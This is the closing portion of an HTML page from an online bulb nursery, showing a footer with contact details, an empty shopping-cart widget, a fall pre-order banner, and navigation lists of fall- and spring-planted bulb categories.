	Copyright &copy; 2009 - Hummingbear Marketing, Inc. All rights reserved.</center>
<center>
	1-888-321-0821</center>
<center>
	<a href="mailto:CustomerService@MarysGardenPatch.com">CustomerService@MarysGardenPatch.com</a></center>
</div>
</div>
</div>
</div>
</div>
</div>
		</td>
	</tr>
	<tr>
		<td></td>
		<td class="sidecontainer"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space border">
<div class="content">
<div  class="pagecart small" id="pageelement_518"><h2 class="subheading">Shopping Cart</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div class="space pagetext" id="pageelement_557192517">
<div class="panel"><strong>Note:</strong>&nbsp; All prices are in U.S. dollars.<br>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="pagetext" id="pageelement_612174800">
<div class="panel"><span style="font-family:tahoma,geneva,sans-serif;"><strong><span style="background-color:#ffff00;">NOW ACCEPTING PRE-ORDERS FOR FALL BULBS</span></strong></span></div>
</div>
</div>
<div class="space border">
<div class="content">
<div  class="pagepagelist" id="pageelement_561103199"><div class="list-stack" id="list_561103199">
<table>
<tr class="row first last" id="element_561103199_item_394992205" previewid="element_561103199_item_394992205">
<td class="cell list-content"><a class="name list-name link" href="/fall-planted-bulbs">FALL PLANTED BULBS</a><span class="summary list-summary text"><b><font size="2" style="font-size: 13px; background-color: rgb(252, 255, 107);">Shipped 9/30-1/20</font></b><br></span>
</td>
</tr>
</table>
</div>
</div><div  class="space pagepagelist" id="pageelement_564269088"><div class="list-stack" id="list_564269088">
<table>
<tr class="row first" id="element_564269088_item_389660203" previewid="element_564269088_item_389660203">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/alliums">Alliums</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_389912209" previewid="element_564269088_item_389912209">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/amaryllis">Amaryllis</a></td>
</tr>
<tr class="row" id="element_564269088_item_391172205" previewid="element_564269088_item_391172205">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/anemones">Anemones (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_405602004" previewid="element_564269088_item_405602004">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/astilbes">Astilbes (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_391074389" previewid="element_564269088_item_391074389">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bushels-of-bulbs">Bushels of Bulbs (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_416665584" previewid="element_564269088_item_416665584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/clumps">Clump Specials (Field-Run) (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_435981588" previewid="element_564269088_item_435981588">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Collections (Fall)">Collections (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_395064229" previewid="element_564269088_item_395064229">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/crocus">Crocus</a></td>
</tr>
<tr class="row" id="element_564269088_item_391112207" previewid="element_564269088_item_391112207">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/cyclamen">Cyclamen</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_388698217" previewid="element_564269088_item_388698217">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/daffodils">Daffodils</a></td>
</tr>
<tr class="row" id="element_564269088_item_496167584" previewid="element_564269088_item_496167584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/daylilies">Daylilies (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_482543658" previewid="element_564269088_item_482543658">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/forcingvases">Forcing Vases</a></td>
</tr>
<tr class="row" id="element_564269088_item_451201634" previewid="element_564269088_item_451201634">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gift-certificates">Gift Certificates</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397441362" previewid="element_564269088_item_397441362">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/holiday-gifts">Holiday Gifts</a></td>
</tr>
<tr class="row" id="element_564269088_item_496165584" previewid="element_564269088_item_496165584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hostas">Hostas (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_391178219" previewid="element_564269088_item_391178219">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hyacinths">Hyacinths</a></td>
</tr>
<tr class="row" id="element_564269088_item_395066253" previewid="element_564269088_item_395066253">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/iris">Iris</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397242654" previewid="element_564269088_item_397242654">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/leucojum">Leucojum</a></td>
</tr>
<tr class="row" id="element_564269088_item_395046349" previewid="element_564269088_item_395046349">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/lilies">Lilies</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397269230" previewid="element_564269088_item_397269230">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/lycoris">Lycoris (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_391074373" previewid="element_564269088_item_391074373">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/muscari">Muscari (Grape Hyacinths)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_468861582" previewid="element_564269088_item_468861582">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/oxalis">Oxalis (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_391188207" previewid="element_564269088_item_391188207">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/paperwhites">Paperwhites</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397471214" previewid="element_564269088_item_397471214">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/peonies">Peonies</a></td>
</tr>
<tr class="row" id="element_564269088_item_391188229" previewid="element_564269088_item_391188229">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/scilla">Scilla / Hyacinthoides (Bluebells)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_391214207" previewid="element_564269088_item_391214207">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/miscellaneous-bulbs">Specialty & Miscellaneous Bulbs</a></td>
</tr>
<tr class="row" id="element_564269088_item_391190215" previewid="element_564269088_item_391190215">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/tulips">Tulips</a></td>
</tr>
<tr class="row last odd" id="element_564269088_item_394204251" previewid="element_564269088_item_394204251">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bulbs-for-the-south">Bulbs for the South</a></td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="pagepagelist" id="pageelement_564220040"><div class="list-stack" id="list_564220040">
<table>
<tr class="row first last" id="element_564220040_item_397426386" previewid="element_564220040_item_397426386">
<td class="cell list-content"><a class="name list-name link" href="/spring-planted">SPRING PLANTED BULBS</a><span class="summary list-summary text"><b style=""><font size="2" style="font-size: 13px; background-color: rgb(252, 255, 107);">Shipped 3/31-6/20</font></b></span>
</td>
</tr>
</table>
</div>
</div><div  class="space pagepagelist" id="pageelement_565428122"><div class="list-stack" id="list_565428122">
<table>
<tr class="row first" id="element_565428122_item_402493664" previewid="element_565428122_item_402493664">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/agapanthus">Agapanthus</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402402862" previewid="element_565428122_item_402402862">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/amarcrinum">Amarcrinum</a></td>
</tr>
<tr class="row" id="element_565428122_item_402402860" previewid="element_565428122_item_402402860">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/amaryllis-for-the-garden">Amaryllis for the Garden</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494019614" previewid="element_565428122_item_494019614">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Amorphophallus">Amorphophallus (Voodoo Lily)</a></td>
</tr>
<tr class="row" id="element_565428122_item_473533595" previewid="element_565428122_item_473533595">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/anemone-(spring)">Anemones (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402511566" previewid="element_565428122_item_402511566">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/astilbes-Spring">Astilbes (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402402934" previewid="element_565428122_item_402402934">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bletilla">Bletilla</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397426416" previewid="element_565428122_item_397426416">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bushels-of-bulbs-(spring)">Bushels of Bulbs (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402495644" previewid="element_565428122_item_402495644">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/caladiums">Caladiums</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402497654" previewid="element_565428122_item_402497654">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/calla-lily">Calla Lily</a></td>
</tr>
<tr class="row" id="element_565428122_item_402483868" previewid="element_565428122_item_402483868">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/cannas">Cannas</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494021614" previewid="element_565428122_item_494021614">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Clivia">Clivia (Kaffir Lily)</a></td>
</tr>
<tr class="row" id="element_565428122_item_467557580" previewid="element_565428122_item_467557580">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Clump Specials (Field-run) (Spring)">Clump Specials (Field-Run) (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_497223620" previewid="element_565428122_item_497223620">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Collections (Spring)">Collections (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402403210" previewid="element_565428122_item_402403210">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/crinums">Crinums</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402515572" previewid="element_565428122_item_402515572">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/crocosmia">Crocosmia</a></td>
</tr>
<tr class="row" id="element_565428122_item_483523590" previewid="element_565428122_item_483523590">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/dahlia">Dahlia</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_467201590" previewid="element_565428122_item_467201590">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Daylilies (Spring)">Daylilies (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402403314" previewid="element_565428122_item_402403314">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/elephant-ears">Elephant Ears</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494021616" previewid="element_565428122_item_494021616">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Eucharis">Eucharis

</a></td>
</tr>
<tr class="row" id="element_565428122_item_497175660" previewid="element_565428122_item_497175660">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/eucomis">Eucomis (Pineapple Lily)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_497101812" previewid="element_565428122_item_497101812">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Freesias (Spring)">Freesias (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_451201634" previewid="element_565428122_item_451201634">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gift-certificates">Gift Certificates</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402403326" previewid="element_565428122_item_402403326">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gladiolus">Gladiolus</a></td>
</tr>
<tr class="row" id="element_565428122_item_402513576" previewid="element_565428122_item_402513576">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gloriosa">Gloriosa</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494021618" previewid="element_565428122_item_494021618">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Haemanthus">Haemanthus (Blood Lily)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402513584" previewid="element_565428122_item_402513584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hedychium">Hedychium (Ginger Lily)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397427736" previewid="element_565428122_item_397427736">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hostas-(Spring)">Hostas (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402515580" previewid="element_565428122_item_402515580">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hymenocallis">Hymenocallis (Peruvian Daffodil)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397426426" previewid="element_565428122_item_397426426">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Iris (Spring-Planted)">Iris (Spring Planted)</a></td>
</tr>
<tr class="row" id="element_565428122_item_407009660" previewid="element_565428122_item_407009660">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/page/liatris">Liatris</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397426418" previewid="element_565428122_item_397426418">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/page/lilies">Lilies</a></td>
</tr>
<tr class="row" id="element_565428122_item_397427738" previewid="element_565428122_item_397427738">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Liriope-(Spring)">Liriope (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_424612598" previewid="element_565428122_item_424612598">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/lycoris-(spring)">Lycoris (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_477642576" previewid="element_565428122_item_477642576">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/oxalis-(Spring)">Oxalis (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402515586" previewid="element_565428122_item_402515586">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/polianthes-tuberose">Polianthes (Tuberose)</a></td>
</tr>
<tr class="row" id="element_565428122_item_496165586" previewid="element_565428122_item_496165586">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Ranunculus-(Spring)">Ranunculus (Spring)</a></td>
</tr>
<tr class="row last odd" id="element_565428122_item_402515590" previewid="element_565428122_item_402515590">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/zephyranthes">Zephyranthes (Rain Lily)</a></td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div>
</div>
<div class="areapanel" id="right"></div>
</td>
		<td></td>
	</tr>
</table>

</body>
</html>
